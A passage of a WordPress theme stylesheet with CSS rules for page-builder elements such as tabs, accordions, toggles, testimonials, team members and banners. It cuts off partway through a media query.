	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel {
		border: 0;
	}
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab {
		margin: 0 15px;
	}
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab,
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab {
		margin: 0 0 10px 0;
	}
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a {
		padding: 0.3em 0;
		border: 0;
		position: relative;
		color: #777;
	}
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a:hover,
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab.vc_active > a {
		color: inherit !important;  /* Override plugin style */
	}
	.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab > a:after {
		content: '';
		background-color: currentColor;
		position: absolute;
		top: auto !important;  /* Override plugin style */
		bottom: 0 !important;
		left: 50% !important;
		height: 2px !important;
		width: 0 !important;
		display: block !important;
	}
	.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs-position-bottom .vc_tta-tabs-container .vc_tta-tab > a:after {
		bottom: auto !important;  /* Override plugin style */
		top: 0 !important;
	}

	.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab.vc_active > a:after {
		width: 100% !important;  /* Override plugin style */
		left: 0 !important;
	}


/* # vc_tour
------------------------------------------------------- */
	div.wpb_tour .wpb_tabs_nav {
		width: 25%;
		text-align: left;
	}
	div.wpb_tour .wpb_tabs_nav li {
		float: left;
		clear: left;
		width: 100%;
		margin: 0;
		white-space: normal;
	}
	div.wpb_tour .wpb_tabs_nav a {
		float: left;
		width: auto;
		margin: 0 0 19px;
	}
	div.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
		width: 75%;
		padding: 0 0 0 20px;
	}

	@media all and (max-width: 768px) {
		div.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
		div.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {		
			float: none;
			width: 100%;
		}
		div.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
			padding: 0;
		}
	}

/* # vc_accordion
------------------------------------------------------- */
	.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading,
	.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover,
	.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading,
	.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-body {
		background-color: transparent;
		background: transparent;
		border: 0;
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
		font-weight: normal;
		font-size: 1.1em;
	}
	.wpb-js-composer .vc_tta.vc_general .vc_tta-panel {
		border-bottom: 1px solid rgba(0,0,0,0.08);
		-ms-transition: border-color 0.15s ease;
		transition: border-color 0.15s ease;
		-webkit-transition: border-color 0.15s ease;
	}
	.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body {
		opacity: 0;
	}
	.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
		display: block;
		opacity: 1;
		padding: 14px 46px;
		animation: 0.65s et-fadeInUp;
	}

/* # vc_toggle (using 'div.class' to override plugin style)
------------------------------------------------------- */
	div.vc_toggle {
		margin-bottom: 21px;
	}
	div.vc_toggle_title {
		position: relative;
		margin-bottom: 9px;
		padding-left: 26px;
		cursor: pointer;
	}
	div.vc_toggle_title h4 {
		/*line-height: 1.4;*/
		font-size: 1.1em;
	}
	div.vc_toggle_size_lg .vc_toggle_title h4 {
		font-size: 24px;
	}
	.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
		position: absolute;
		left: 0;
		top: 50%;
		-webkit-transform: translate(0,-50%);
		-ms-transform: translate(0,-50%);
		-o-transform: translate(0,-50%);
		transform: translate(0,-50%);
	}
	div.vc_toggle_simple .vc_toggle_icon:after,
	div.vc_toggle_simple .vc_toggle_icon:before {
		content: '';
		display: block;
		left: 50%;
		position: absolute;
		top: 50%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
		-o-transform: translate(-50%,-50%);
		transform: translate(-50%,-50%);
	}
	div.vc_toggle_simple .vc_toggle_icon:after,
	div.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon:before,
	div.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon:before,
	div.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon:before,
	div.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon:after {
		-ms-transition: transform 0.45s ease;
		transition: transform 0.45s ease;
		-webkit-transition: -webkit-transform 0.45s ease;
		-ms-transform: scale(1,1);
		transform: scale(1,1);
		-webkit-transform: scale(1,1);
	}
	div.vc_toggle_simple.vc_toggle_active .vc_toggle_icon:after,
	div.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_active .vc_toggle_icon:after,
	div.vc_toggle_default.vc_toggle_active .vc_toggle_icon:after,
	div.vc_toggle_default.vc_toggle_active .vc_toggle_icon:before {
		visibility: visible !important;  /* Override plugin style */
	}
	div.vc_toggle.vc_toggle_active.vc_toggle_default .vc_toggle_title i:before,
	div.vc_toggle.vc_toggle_active.vc_toggle_simple .vc_toggle_title i:after {
		-ms-transform: scale(1,0);
		transform: scale(1,0);
		-webkit-transform: scale(1,0);
	}
	div.vc_toggle_content {
		display: none;
		opacity: 0;
		font-size: 16px;
		line-height: 1.6;
		margin-bottom: 25px;
		padding-left: 26px;
	}
	div.vc_toggle_active .vc_toggle_content {
		display: block;
		opacity: 1;
		animation: 0.45s et-fadeInUp;
	}

	/* Toggle Size */
	div.vc_toggle_size_sm .vc_toggle_icon:before {
		height: 2px;
		width: 8px;
	}
	div.vc_toggle_size_sm .vc_toggle_icon:after {
		height: 8px;
		width: 2px;
	}
	div.vc_toggle_size_md .vc_toggle_icon:before {
		height: 2px;
		width: 10px;
	}
	div.vc_toggle_size_md .vc_toggle_icon:after {
		height: 10px;
		width: 2px;
	}
	div.vc_toggle_size_lg .vc_toggle_icon:before {
		height: 2px;
		width: 14px;
	}
	div.vc_toggle_size_lg .vc_toggle_icon:after {
		height: 14px;
		width: 2px;
	}
	div.vc_toggle_simple .vc_toggle_icon:after {
		top: 7px;
		left: 13px;
	}
	div.vc_toggle_simple.vc_toggle_size_sm .vc_toggle_icon:after {
		top: 4px;
		left: 7px;
	}
	div.vc_toggle_simple.vc_toggle_size_md .vc_toggle_icon:after {
		top: 6px;
		left: 10px;
	}

	/* Default style */
	.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,
	.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,
	.vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
		padding-right: 30px;
	}
	.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon,
	.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
	.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon,
	.vc_toggle_default .vc_toggle_icon {
		width: 30px;
		height: 30px;
		position: absolute;
		right: 0;
		left: auto;
		top: 50%;
		margin-top: 0;
		border: none!important;  /* Override plugin style */
		background: transparent!important;
	}
	div.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon:before {
		height: 12px;
		width: 2px;
		top: 9px;
		left: 14px;
	}
	div.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon:after {
		width: 12px;
		height: 2px;
	}
	div.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon:before {
		height: 14px;
		width: 2px;
		top: 8px;
		left: 14px;
	}
	div.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon:after {
		width: 14px;
		height: 2px;
	}
	div.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon:before {
		height: 18px;
		width: 2px;
		top: 6px;
		left: 14px;
	}
	div.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon:after {
		width: 18px;
		height: 2px;
	}
	div.vc_toggle.vc_toggle_default {
		border-bottom: 1px solid rgba(0,0,0,0.08);
		-ms-transition: border-color 0.15s ease;
		transition: border-color 0.15s ease;
		-webkit-transition: border-color 0.15s ease;
	}
	div.vc_toggle_default .vc_toggle_title,
	div.vc_toggle_default .vc_toggle_content {
		padding-left: 0 !important;
	}
	div.vc_toggle.vc_toggle_default .vc_toggle_title .vc_toggle_icon {
		left: auto;
		right: 0;
	}

	@media all and (max-width: 768px) {
		div.vc_toggle_title h4 {
			font-size: 18px;
			line-height: 1.4;
		}
		div.vc_toggle_size_lg .vc_toggle_title h4 {
			font-size: 20px;
		}
		div.vc_toggle_size_sm .vc_toggle_title h4 {
			font-size: 14px;
		}
	}

/* # vc_progress_bar
------------------------------------------------------- */
	div.vc_progress_bar .vc_single_bar {
		position: relative;
		margin-bottom: 28px;
		-webkit-box-shadow: none;
		-moz-box-shadow: none; box-shadow: none;
		background: none;
	}
	div.vc_progress_bar .vc_single_bar:before {
		position: absolute;
		left: 0;
		bottom: 0;
		content: " ";
		display: block;
		width: 100%;
		height: 5px;
		background: #eee;
	}
	div.vc_progress_bar .vc_single_bar:last-child {
		margin-bottom: 0;
	}
	div.vc_progress_bar .vc_single_bar .vc_label {
		display: block;
		position: relative;
		z-index: 1;
		line-height: 1.5;
		text-shadow: none !important;  /* Override plugin style */
		padding: 0 0 14px;
		color: #282828 !important;
	}
	div.vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
		float: right;
	}
	div.vc_progress_bar .vc_single_bar .vc_bar {
		display: block;
		position: absolute;
		top: auto;
		bottom: 0;
		left: 0;
		height: 5px;
		background-color: #dc9814;
		width: 0%;
		-webkit-transition: width 1s linear;
		-moz-transition: width 1s linear;
		-o-transition: width 1s linear;
		transition: width 1s linear;
	}
	.vc_pie_chart .wpb_pie_chart_heading {
		font-size: 1.2em;
		font-weight: normal;
		margin-top: 6px;
	}

	
/* # vc_message_box
------------------------------------------------------- */

	.vc_message_box h4 {
		margin-bottom: 0;
	}


/* # vc_images_carousel
------------------------------------------------------- */
	.vc_images_carousel a.vc_carousel-control {
		text-shadow: none;
		transition: all 0.2s ease;
	}
	.vc_images_carousel a.vc_carousel-control.vc_left {
		left: 15px;
	}
	.vc_images_carousel a.vc_carousel-control.vc_right {
		right: 15px;
	}
	.vc_images_carousel a.vc_carousel-control .icon-prev:before,
	.vc_images_carousel a.vc_carousel-control .icon-next:before {
	 font-family: 'et-icon';
	 font-size: 24px;
	 top: auto;
	 content: "\e923";
	}
	.vc_images_carousel a.vc_carousel-control .icon-prev:before {
	 content: "\e924";
	}
	.vc_images_carousel a.vc_carousel-control span {
	 display: block;
	 width: 40px !important;
	 height: 40px !important;
	 line-height: 40px;
	 border-radius: 50%;
	 margin-top: -20px !important;
	 margin-left: -20px !important;
	}



/* # vc_lightbox
------------------------------------------------------- */
	.et-lightbox {
		position: relative;
	}
	.et-vc-lightbox {
		overflow: hidden;
	}
	.et-lightbox img {
		display: inline-block;
		width: 100%;
		height: auto;
		-moz-transform: scale(1, 1);
		-ms-transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1);
		backface-visibility: hidden;
		transform-origin: center center;
	}
	.et-lightbox:hover img {
		-moz-transform: scale(1.05, 1.05);
		-ms-transform: scale(1.05, 1.05);
		-webkit-transform: scale(1.05, 1.05);
		transform: scale(1.05, 1.05);
	}
	.et-lightbox .video-icon {
		position: absolute;
		right: 50%;
		bottom: 50%;
		margin-bottom: -25px;
		margin-right: -25px;
		display: inline-block;
		font-size: 50px;
		width: 90px;
		height: 90px;
		text-align: center;
		vertical-align: middle;
		z-index: 1;
	}
	.et-lightbox .video-icon svg {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-left: 2px;
		-ms-transform: translateY(-50%) translateX(-50%);
		transform: translateY(-50%) translateX(-50%);
		-webkit-transform: translateY(-50%) translateX(-50%);
		stroke: #fff;
		fill: #fff;
	}
	.et-lightbox .video-icon:before {
		display: block;
		position: absolute;
		content: ' ';
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		box-shadow: 0 0 0 5px #fff;
		z-index: 10;
		border-radius: 200px;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		transition: all 0.4s cubic-bezier(0.19,1,0.22,1) 0s;
		-webkit-transition: all 0.4s cubic-bezier(0.19,1,0.22,1) 0s;
	}
	.et-lightbox .video-icon:hover:before {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
	}
	.et-lightbox .video-icon:after {
		content: " ";
		height: 90px;
		width: 90px;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		position: absolute;
		border-radius: 50%;
		background: transparent;
		opacity: 0;
		transition: background .5s linear;
	}
	.et-lightbox .video-icon:hover:after {
		background: #fff;
		animation: 1s circlePulse linear;
	}
	.et-lightbox:hover .et-image-overlay {
		opacity: 0.7;
	}
	.et-lightbox-content-inline .mfp-content {
		max-width: 820px;
		margin: 0 auto;
		padding: 39px 32px;
		background: #fff;
	}

/* # vc_divider
------------------------------------------------------- */
	.wpb_wrapper .vc_separator {
		margin-bottom: 0;
	}
	.wpb_wrapper .vc_separator h4 {
		font-size: 1.1em;
		font-weight: normal;
	}
	.vc_sep_pos_align_left .vc_sep_holder_r,
	.vc_sep_pos_align_right .vc_sep_holder_l {
		display: none;
	}

/* # vc_add_to_cart
------------------------------------------------------- */

	.add_to_cart_inline {
		text-align: center;
		display: block;
	}
	.add_to_cart_inline del,
	.add_to_cart_inline ins {
		background: none;
	}
	.add_to_cart_inline ins {
		color: #282828;
	}
	.add_to_cart_inline del .amount,
	.add_to_cart_inline ins .amount {
		display: inline-block;
	}
	.add_to_cart_inline del .amount {
		text-decoration: line-through;
	}
	.add_to_cart_inline .add_to_cart_button {
		display: block;
		max-width: 200px;
		margin: 8px auto 0;
	}
	.add_to_cart_inline .button .icon,
	.add_to_cart_inline .added_to_cart {
		display: none;
	}

/* # et_testimonial
------------------------------------------------------- */
	.et-testimonial-image img {
		max-width: 100px;
		height: auto;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
	}
	.et-testimonial blockquote {
		padding: 8px 0 0 123px;
		text-align: left;
	}
	.et-testimonial blockquote p {
		font-weight: normal;
		font-size: 1em;
		margin: 0;
	}
	.et-testimonial-image {
		position: absolute;
		top: 0;
		left: 0;
		width: 100px;
	}
	.et-testimonial-author {
		padding-left: 123px;
		position: relative;
		margin-top: 10px;
		text-align: initial;
	}
	.et-testimonial-author cite {
		font-style: normal;
		font-weight: 600;
		color: #282828;
		margin-bottom: 8px;
	}
	.et-testimonial-author .title:before {
		content: ',';
		margin-right: 10px;
	}

	/* Testimonials Slider */
	.et-testimonials-slider {
		text-align: center;
	}
	.et-testimonials-slider .et-testimonial-image,
	.et-testimonials-slider .et-testimonial-author {
		display: inline-block;
		line-height: 100%;
		vertical-align: middle;
		margin-top: 0;
	}
	.et-testimonials-slider cite,
	.et-testimonials-slider .title {
		display: block;
		vertical-align: middle;
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.et-testimonials-slider cite {
		margin-bottom: 10px;
	}
	.et-testimonials-slider cite:before,
	.et-testimonials-slider .title:before {
		display: none;
	}
	.et-testimonials-slider blockquote {
		padding: 15px 30px;
		margin: 0 0 15px;
		text-align: center;
		border: 0;
	}
	.et-testimonials-slider blockquote p {
		font-size: 1.2em;
	}
	.et-testimonials-slider .et-testimonial-image {
		position: relative;
		top: auto;
		left: auto;
		width: auto;
	}
	.et-testimonials-slider .et-testimonial-author {
		padding-left: 0;
		margin-left: 12px;
	}
	
	@media only screen and (max-width: 767px) {
		.slick-initialized .et-testimonial {
			text-align: center;
			display: flex;
			flex-direction: column;
			justify-content: center;
			align-items: center;
		}
		.et-testimonial-image {
			display: block;
			position: static;
			top: auto;
			left: auto;
			width: auto;
			margin: 10px 0;
			order: -1;
		}
		.et-testimonials-slider .et-testimonial-author {
			display: block;
			padding-left: 0;
			margin-left: 0;
			text-align: center;
		}
		/* Testimonials Slider */
		.et-testimonials-slider blockquote {
			padding: 15px 15%;
		}
		.et-testimonials-slider blockquote p {
			font-size: 1.1em;
		}
		.et-testimonials-slider .slick-prev svg,
		.et-testimonials-slider .slick-next svg {
			height: 128px;
		}
	}
	@media only screen and (max-width: 575px) {
		.et-testimonial-author cite {
			padding-left: 0;
		}
		.et-testimonial cite:before {
			display: none;
		}
	}

/* # et_team_member
------------------------------------------------------- */
	.et-team-member { text-align: center; }
	.et-team-member-image {
		display: block;
		position: relative;
		text-align: center;
		margin-bottom: 19px;
		overflow: hidden;
	}
	.et-team-member-image.rounded {
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
	}
	.et-team-member-image figure {
		height: 0;
		width: 100%;
		padding-bottom: 100%;
		margin: 0;
		overflow: hidden;
		position: relative;
		background-size: cover;
		background-position: top center;
	}
	.et-team-member .overlay {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
		opacity: 0;
		background: #282828;
		background: rgba(0, 0, 0, 0.5);
		color: #fff;
	}
	.et-team-member .overlay:before {
		display: inline-block;
		content: " ";
		height: 100%;
		vertical-align: middle;
	}
	.et-team-member .overlay .et-member-social a,
	.et-team-member .overlay .et-member-social a:hover {
		color: #fff;
	}
	.et-team-member .overlay .et-member-social {
		position: relative;
		top: 10px;
		display: inline-block;
		height: auto;
		text-align: center;
		vertical-align: middle;
	}
	.et-team-member .overlay .et-member-social a {
		display: inline-flex;
		margin-right: 10px;
		margin-right: 1em;
		font-size: 18px;
	}
	.et-team-member:hover .overlay {
		opacity: 1;
	}
	.et-team-member:hover .overlay .et-member-social {
		animation: 0.28s et-fadeInUp;
	}
	.et-member-information {
		margin-bottom: 19px;
	}
	.et-team-member h5 {
		font-size: 1.1em;
		margin-bottom: 6px;
	}
	.et-team-member p {
		color: #888;
	}

/* # et_posts
------------------------------------------------------- */
	.et-post-slider {
		margin: 0 -15px;
		opacity: 0;
		-webkit-transition: opacity 0.2s ease; -moz-transition: opacity 0.2s ease; -o-transition: opacity 0.2s ease; transition: opacity 0.2s ease;
	}
	.et-post-slider.slick-initialized {
		opacity: 1;
	}
	.et-post-slider .blog-post {
		margin-bottom: 0;
	}
	.et-post-slider-inner {
		padding: 0 15px;
	}
	/* Image */
	.et-post-slider-image {
		position: relative;
		display: block;
		width: 100%;
		overflow: hidden;
	} 
	.et-post-slider-image img {
		width: auto;
		max-width: 100%;
		height: auto;
	}
	.et-post-slider.slick-initialized .et-post-slider-image img {
		width: 100%;
	}

/* # et_banner
------------------------------------------------------- */
	.et-banner {
		position: relative;
		width: 100%;
		text-align: center;
		overflow: hidden;
		margin: 0;
	}
	.et-banner.image-type-none {
		height: 200px;
	}
	.et-banner .et-banner-link-full {
		display: block;
	}
	.et-banner .et-banner-content {
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
		width: 100%;
		height: 100%;
	}
	.et-banner .et-banner-content-inner {
		position: relative;
		height: 100%;
	}
	.et-banner.content-full .et-banner-content-inner {
		max-width: 100%;
	}
	.et-banner.hover-border:hover .et-banner-content-inner {
		box-shadow: inset 0 0 0 20px #f8f8f8;
		height: 100%;
	}
	.et-banner.hover-border:hover .et-banner-text.v_top {
		transform: translateY(20px);
	}
	.et-banner.hover-border:hover .et-banner-text.v_bottom {
		transform: translateY(-20px);
	}

	/* Image */
	.slick-slider .et-banner img,
	.et-banner img {
		display: inline-block;
		width: 100%;
		max-width: 100%;
		height: auto;
	}
	.et-banner img.lazyload,
	.et-banner img.lazyloading {
		opacity: 0;
	}
	.et-banner img.lazyloaded {
		opacity: 1;
		-moz-transition: all .45s linear;
    -o-transition: all .45s linear;
    -webkit-transition: all .45s linear;
    transition: all .45s linear;
	}
	.et-banner img {
		display: inline-block;
		width: 100%;
		height: auto;
		-moz-transform: scale(1, 1);
		-ms-transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1);
		backface-visibility: hidden;
		transform-origin: center center;
	}
	.et-banner.hover-zoom:hover img {
		-moz-transform: scale(1.05, 1.05);
		-ms-transform: scale(1.05, 1.05);
		-webkit-transform: scale(1.05, 1.05);
		transform: scale(1.05, 1.05);
	}
	.et-banner-image {
		width: 100%;
		height: 100%;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-ms-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}
	.slick-cloned .et-banner-image img {
		opacity: 0;
	}
	.et-banner.image-type-css.height_10 .et-banner-image { height: 10vh; }
	.et-banner.image-type-css.height_20 .et-banner-image { height: 20vh; }
	.et-banner.image-type-css.height_30 .et-banner-image { height: 30vh; }
	.et-banner.image-type-css.height_40 .et-banner-image { height: 40vh; }
	.et-banner.image-type-css.height_50 .et-banner-image { height: 50vh; }
	.et-banner.image-type-css.height_60 .et-banner-image { height: 60vh; }
	.et-banner.image-type-css.height_70 .et-banner-image { height: 70vh; }
	.et-banner.image-type-css.height_80 .et-banner-image { height: 80vh; }
	.et-banner.image-type-css.height_90 .et-banner-image { height: 90vh; }
	.et-banner.image-type-css.height_100 .et-banner-image { height: 100vh; }

	.et-banner.content-boxed .et-banner-image {
		width: auto;
	}
	.et-banner-alt-image {
		display: none !important;
	}

	/* Text */
	.et-banner-text {
		position: absolute;
		right: 0;
		left: 0;
		z-index: 10;
		width: 50%;
		margin: 0 auto;
		padding-right: 15px;
		padding-left: 15px;
		text-align: left;
	}
	.et-banner.content-full .et-banner-text {
		padding-left: 10%;
		padding-right: 10%;
	}
	/* Text: Position */
	.et-banner-text.h_right {
		right: 0;
		left: auto;
		padding-left: 0 !important;
	}
	.et-banner-text.h_left {
		right: auto;
		left: 0;
		padding-right: 0 !important;
	}
	.et-banner-text.v_top {
		top: 0;
		bottom: auto;
		padding-top: 10%;
	}
	.et-banner-text.v_center {
		bottom: 50%;
		-webkit-transform: translateY(50%);
		-moz-transform: translateY(50%);
		-ms-transform: translateY(50%);
		-o-transform: translateY(50%);
		transform: translateY(50%);
	}
	.et-banner-text.v_bottom {
		bottom: 0;
		padding-bottom: 10%;
	}
	/* Text: Alignment */
	.et-banner-text.align_center {
		text-align: center;
	}
	.et-banner-text.align_right {
		text-align: right;
	}
	.et-banner-slider.slick-initialized .et-banner-text-inner.animated {
		opacity: 0;
	}
	/* Text: Size */
	.et-banner-text .et-banner-title {
		line-height: 1.1;
		margin-bottom: 0;
	}
	.et-banner-text .et-banner-title.small {
		font-size: 1.4rem;
	}
	.et-banner-text .et-banner-title.medium {
		font-size: 1.8rem;
	}
	.et-banner-text .et-banner-title.large {
		font-size: 2.2rem;
	}
	.et-banner-text .et-banner-title.xlarge {
		font-size: 3.2rem;
	}
	.et-banner-text .et-banner-title.xxlarge {
		font-size: 4.2rem;
	}
	.et-banner-text .et-banner-subtitle {
		display: block;
		color: inherit;
		margin-top: 1.4rem;
		font-weight: normal;
		font-size: 1rem;
		text-transform: uppercase;
		letter-spacing: 0.2em;
	}
	.et-banner-text .et-banner-subtitle.tag_style {
		text-transform: uppercase;
		letter-spacing: 0.1em;
		padding: 0 10px;
		margin-bottom: 1.4rem;
		border-radius: 3px;
		height: 24px;
		line-height: 24px;
		display: inline-flex;
		white-space: nowrap;
		align-items: center;
		text-transform: uppercase;
		font-size: 11.4px;
		font-weight: 600;
		background: rgba(0,0,0,0.8);
		color: #fff;
	}
	.et-banner-text .et-banner-paragraph,
	.et-banner-text .et-banner-link {
		margin-top: 1.4rem;
		margin-bottom: 0;
	}
	.et-banner-text .et-banner-link.link,
	.et-banner-text .et-banner-link.link:hover {
		font-size: 1.2rem;
		border-radius: 0;
		border: 0;
	}
	.et-banner-text .et-banner-link.solid {
		border: 0;
	}
	.et-banner-text .et-banner-link.outlined,
	.et-banner-text .et-banner-link.outlined:hover {
		border-color: currentColor;
	}
 
	/* Text: Color */
	.et-banner.text-color-light .et-banner-title,
	.et-banner .et-banner-title.color-light { 
		color: #fff;
		text-shadow: 0px 0px 7px rgba(0,0,0,0.25);
	}
	.et-banner.text-color-light,
	.et-banner.text-color-light .et-banner-subtitle,
	.et-banner .et-banner-subtitle.color-light {
		color: #777;
		color: rgba(255,255,255,0.8);
	}
	.et-banner.text-color-light .et-banner-subtitle.tag_style,
	.et-banner .et-banner-subtitle.tag_style.color-light {
		color: #282828;
		background-color: rgba(255,255,255,0.9);
	}
	.et-banner.text-color-light .et-banner-link,
	.et-banner.text-color-light .et-banner-link:hover,
	.et-banner .et-banner-link.color-light,
	.et-banner .et-banner-link.color-light:hover { 
		color: #fff;
	}
	.et-banner.text-color-light .et-banner-content:before {
		background: rgba(0,0,0,0.1);
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		content: ' ';
	}

	/* Light */
	.et-banner .et-banner-link.color-light.solid,
	.et-banner .et-banner-link.color-light.solid:hover {
		color: #282828;
	}

	/* Accent */
	.et-banner .et-banner-content .et-banner-title.color-accent,
	.et-banner .et-banner-content .et-banner-subtitle.color-accent,
	.et-banner .et-banner-content .et-banner-link.link.color-accent,
	.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,
	.et-banner .et-banner-content .et-banner-link.outlined.color-accent,
	.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {
		color: #b9a16b;
	}
	.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,
	.et-banner .et-banner-content .et-banner-link.solid.color-accent,
	.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {
		background: #b9a16b;
		color: #fff;
	}

	@media all and (max-width: 1199px) {
		.et-banner-text .et-banner-title.xlarge {
			font-size: 2.8rem;
		}
		.et-banner-text .et-banner-title.xxlarge {
			font-size: 3.8rem;
		}
		.et-banner-text .et-banner-link {
			padding: .55rem 1.25rem;
		}
	}


	@media all and (max-width: 991px) {
		.et-banner-text .et-banner-title.small {
			font-size: 1.3rem;
		}
		.et-banner-text .et-banner-title.medium {
			font-size: 1.6rem;
		}
		.et-banner-text .et-banner-title.large {
			font-size: 1.9rem;
		}
		.et-banner-text .et-banner-title.xlarge {
			font-size: 2.2rem;
		}
		.et-banner-text .et-banner-title.xxlarge {
			font-size: 2.4rem;
		}
	}
	@media all and (min-width: 768px) {
		.et-banner.has-alt-image .et-banner-image.et-banner-alt-image {
			background-image: none !important;
		}
	}
	@media all and (max-width: 767px) {
		.et-banner-slider.post-featured-gallery .et-banner-content {
			position: relative;
			top: auto;
			right: auto;
			bottom: auto;
			left: auto;
			height: auto;
			padding: 19px 0 0;
			-webkit-backface-visibility: hidden; /* Android/Chrome fix: Background-color removed when animating */
		}
		.et-banner-slider.post-featured-gallery .et-banner-content {
			padding-top: 19px;
		}
		/* Image */
		.slick-slider .et-banner.has-alt-image img,
		.et-banner.has-alt-image img,
		.et-banner.has-alt-image .et-banner-image {
			display: none;
		}
		.et-banner.has-alt-image .et-banner-image:not(.et-banner-alt-image) {
			background-image: none !important;
		}
		.et-banner.has-alt-image img.et-banner-alt-image {
			display: inline-block !important;
		}
		.et-banner.has-alt-image div.et-banner-alt-image { /* background image */
			display: block !important;
		}
		/* Text */
		.et-banner-text.h_center {
			width: 80%;
		}
		.et-banner .et-banner-paragraph {
			display: none;
		}
		.et-banner-slider.post-featured-gallery .et-banner-text {
			position: relative;
			top: auto; 
			right: auto; 
			bottom: auto; 
			left: auto;
			width: 100% !important;
			padding: 0 !important;
			-webkit-transform: none;
			-moz-transform: none;
			-ms-transform: none;
			-o-transform: none; transform: none;
		}
		
		/* Text: Size */
		.et-banner-text .et-banner-title.small,
		.et-banner-text .et-banner-title.medium,
		.et-banner-text .et-banner-title.large {
			font-size: 1.4rem;
		}
		.et-banner-text .et-banner-title.xlarge,
		.et-banner-text .et-banner-title.xxlarge {
			font-size: 1.8rem;
		}
		.et-banner-text .et-banner-subtitle {
			font-size: 0.9rem;
		}
		.et-banner-text .et-banner-link {
			padding: .25rem 1.15rem;
		}
	}
	@media all and (max-width: 575px) {
		.et-banner-text {
			padding-right: 20px;
			padding-left: 20px;
		}
		.et-banner-text .et-banner-title.small,
		.et-banner-text .et-banner-title.medium,
		.et-banner-text .et-banner-title.large {
			font-size: 1.1rem;
		}
		.et-banner-text .et-banner-title.xlarge,
